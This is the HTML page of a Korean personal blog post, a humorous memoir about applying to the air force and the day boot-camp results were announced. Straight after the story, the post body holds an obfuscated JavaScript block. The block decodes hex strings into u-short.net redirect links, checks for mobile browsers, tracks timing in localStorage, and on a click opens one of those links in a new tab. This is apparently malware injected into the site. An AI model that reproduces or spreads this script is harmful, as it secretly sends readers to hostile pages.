<link rel='stylesheet' id='bigvisual-responsive-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/responsive.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigvisual-font-awesome-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/fonts/all.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/sidhin.com\/blog\/wp-admin\/admin-ajax.php","nonce":"a85ca3ee31","preview":false,"postId":21,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/sidh-soundtrack/js/jquery.custom.js?ver=6.8.2" id="mainScript-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/slick.min.js?ver=6.8.2" id="bigvisual-slick-js"></script>
<link rel="https://api.w.org/" href="https://sidhin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sidhin.com/wp-json/wp/v2/posts/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sidhin.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://sidhin.com/?p=21' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sidhin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidhin.com%2F%25ea%25b3%25b5%25ea%25b5%25b0%25ec%2597%2590-%25ec%25a7%2580%25ec%259b%2590%25ed%2595%2598%25eb%258b%25a4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sidhin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidhin.com%2F%25ea%25b3%25b5%25ea%25b5%25b0%25ec%2597%2590-%25ec%25a7%2580%25ec%259b%2590%25ed%2595%2598%25eb%258b%25a4%2F&#038;format=xml" />
<style type="text/css"></style><script type="text/javascript">
		WebFontConfig = {google: { families: [ "Oswald:400,700","Open Sans" ] } };
		(function() {
			var wf = document.createElement("script");
			wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
			wf.type = "text/javascript";
			wf.async = "true";
			var s = document.getElementsByTagName("script")[0];
			s.parentNode.insertBefore(wf, s);
		})();
		</script><!-- This code is added by Analytify (7.0.2) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?G-7FGE97XXQ1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true}' );
			const gaID = 'G-7FGE97XXQ1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.0.2) !--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-200x200.png" />
<meta name="msapplication-TileImage" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-720x720.png" />
<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-21 single-format-standard wp-theme-bigvisual wp-child-theme-SIDH-theme col-2cl full-width logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
		
	<header id="header" class="group">

		<div id="header-top" class="group">
		
			<p class="site-title"><a href="https://sidhin.com/" rel="home">SIDH′s Weblog</a></p>
							<p class="site-description">시대의 홈페이지</p>
						
							<div id="wrap-nav-header" class="wrap-nav">
							<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-about-container"><ul id="nav-header" class="menu"><li id="menu-item-1487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><span class="menu-item-wrapper"><a href="/">Home</a></span></li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><span class="menu-item-wrapper"><a href="https://sidhin.com/about-sidh/">About</a></span></li>
<li id="menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6024"><span class="menu-item-wrapper has-arrow"><a href="#">Categories</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6026"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/gundam/">SIDH의 건담이야기</a></span></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6027"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/building/">SIDH의 건축물이야기</a></span></li>
	<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/scrib/">SIDH의 낙서하기</a></span></li>
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6030"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/mystory/"><span class="screen-reader-text">Current Page Parent </span>SIDH의 사는이야기</a></span></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/samkukji/">SIDH의 삼국지이야기</a></span></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/movie/">SIDH의 영화이야기</a></span></li>
	<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/soundtrack/">SIDH의 영화음악이야기</a></span></li>
	<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/best5/">SIDH의 영화베스트5</a></span></li>
	<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/writing/">SIDH의 잡문모음</a></span></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6025"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/tv_review/">SIDH의 TV이야기</a></span></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/ost_recomm/">SIDH의 추천OST</a></span></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/homepage/">SIDH의 홈페이지운영</a></span></li>
</ul>
</li>
<li id="menu-item-5129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5129"><span class="menu-item-wrapper has-arrow"><a href="#">Soundtrack</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><span class="menu-item-wrapper"><a href="https://sidhin.com/films/">Films</a></span></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><span class="menu-item-wrapper"><a href="https://sidhin.com/artists/">Artists</a></span></li>
</ul>
</li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><span class="menu-item-wrapper"><a href="https://sidhin.com/guestbook/">Guestbook</a></span></li>
</ul></div>		</nav>
						</div>
						
						
			<div id="header-side" class="group">
			
									<div class="search-trap-focus">
						<button class="toggle-search">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://sidhin.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/sidh1123" target="_blank"><i class="fab fa-facebook" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Twitter" href="https://www.twitter.com/sidh1123" target="_blank"><i class="fab fa-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/sidh1123" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>							
			</div>
			
							<div id="profile" class="group">
					<div id="profile-inner">
													<div id="profile-image"><img src="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" alt="" /></div>
																			<div id="profile-name">SIDH</div>
																	</div>
				</div>
			
		</div>

	</header><!--/#header-->
	
	<div class="main" id="page">
		<div class="main-inner group">
<div class="content">

			<article id="post-21" class="post-21 post type-post status-publish format-standard has-post-thumbnail hentry category-mystory">

			<div class="post-wrapper group">

				<div class="type-card">
					<div class="type-card-inner">
						<div class="type-card-thumbnail" style="background-image:url('https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg');">

																					
															<a class="type-card-comments" href="https://sidhin.com/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4/#respond"><i class="fas fa-comment"></i><span>0</span></a>
							
							<div class="type-card-content">

								<h1 class="type-card-title">[군대시절] 공군에 지원하다</h1>

								<div class="type-card-thumbnail-bottom">

																			<div class="type-card-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></div>
									
																			<div class="type-card-author">
											<a href="https://sidhin.com/author/min1123/"><img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></a>
										</div>
									
								</div>
							</div>

						</div>
					</div>

					<div class="type-card-bottom group">
													<div class="type-card-date"><i class="far fa-calendar"></i>1997년 12월 20일</div>
																	</div>
				</div>

				
				
				<div class="entry-content">
					<div class="entry themeform">
						<p>그냥 끌려가는게 싫어서 공군을 지원한 나는, 필기시험을 본다는 말에 무척 긴장했었다. 국어, 영어, 수학, 과학, 국민윤리를 본다는데 공부를 해야되는지 하면 어느 수준까지 해야되는지 궁금하기만 할 뿐 딱부러지게 알려주는 사람이 없었기 때문이었다. 결국은 공부도 안하고 빈둥거리다가 시험을 보러갔는데&#8230;&#8230;(성남 실내체육관 바닥에 엎드려서 봤음)<br />
국민윤리 1번문제 : 우리가 부모님께 효도해야 하는 까닭은?<br />
1) 부모님이 돈이 많기 때문에, 2) 그냥, 3) 부모님이 낳아주셨기 때문에, 4) &#8230;.(이게 정답이었음) &#8230;&#8230;이 문제를 보면 그 시험의 수준을 짐작하리라 생각하고 이만 줄인다.</p>
<p>공군시험을 치러갔더니 그냥 알고지내던 친구의 친구와 과후배를 만날 수 있었다. 공교롭게도 후배는 나와 같은 달에 입대했지만 친구의 친구는 나보다 한달 뒤에 입대했다.<br />
문제는 이미 나보다 먼저 공군시험을 본 다른 과후배가 나보다 한달 먼저-_-; 입대했다는 사실이었다. 훈련소에 막 입소해서 바짝 긴장해있던 때, 내무반에 각잡고 앉아서 숨소리도 잘 못내고 있는데 낼모레 퇴소예정인 한달 빠른 기수의 훈련병이 갑자기 우리 내무반으로 들어왔다. 그러더니 내 이름을 부르며 날 찾는게 아닌가. 나도 모르게 &#8220;네!&#8221; 하고 대답하며 손을 번쩍 들었다. 그러자 그 &#8220;짜식&#8221;이 씩 웃었다.<br />
&#8220;종민이형! 저에요 정원이&#8221;<br />
이 후레자식놈을 내가 그냥&#8230; </p>
<p>공군은 훈련소 입소가 끝이 아니라 그곳에서 체력검사 등 각종 검사를 받은 후 보통 100여명 정도가 탈락해 집으로 돌아간다. (울며불며 훈련소까지 왔다가 그냥 집에 돌아가면 얼마나 쪽팔리냐&#8230; 그래서 나도 모르게 열심히 뛰어댕겼다&#8230;라고 말하지만 솔직히 너무 드럽고 힘들어서 그냥 돌아가고 싶은 생각도 눈꼽만큼이나마 있었던 것도 사실이다) 탈락한 사람들은 다음달에 다시 공군으로 입소하던지 아니면 육군으로 가게 되는데, 약 5일간의 테스트가 끝나고 드디어 합격발표를 하는 날이 되었다.(내가 가본 합격발표장 중 가장 분위기 드러운 합격발표장이었다)<br />
훈련병들 &#8211; 정확히 말하면 아직은 민간인이다. 정식 입소를 안했으니 &#8211; 을 연병장에 쫙 집합시킨 후 탈락한 사람과 입소할 사람을 짝 갈라서 반으로 나누더니, 구대장께서 한 말씀 하셨다.<br />
&#8220;자, 떨어지신 민간인 여러분들은 이제 그만 집으로 안녕히 돌아가시고&#8230; 남은 새끼들은 대가리박아!!&#8221;<br />
박았다.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x69\x65\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6b\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x67\x65\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x48\x72\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x74\x45\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x77\x42\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x51\x4e\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x78\x47\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x64\x4d\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x54\x78\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
												<div class="clear"></div>
					</div><!--/.entry-->
				</div>

					<ul class="post-nav group">
		<li class="next"><a href="https://sidhin.com/%ec%a7%81%ec%86%8d%ec%83%81%ea%b4%80%eb%93%a4/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>[군대시절] 직속상관들</span></a></li>
		<li class="previous"><a href="https://sidhin.com/3%ed%95%99%eb%85%84-%eb%8b%a4%ec%8b%9c-%ec%8b%a0%ec%9e%85%ec%83%9d%ec%9d%84-%eb%a7%9e%ec%9c%bc%eb%a9%b0/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>[대학생시절] 3학년 &#8211; 다시 신입생을 맞으며</span></a></li>
	</ul>

				<div class="entry-footer group single">

					
					
					<div class="clear"></div>

					
					

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%ec%9b%8c%eb%93%9c%ec%99%80-%eb%b2%a0%ec%9d%b4%ec%a7%81/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image default-featured-img" alt="" decoding="async" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-300x169.jpg 300w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg 1280w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2.jpg 640w" sizes="(max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
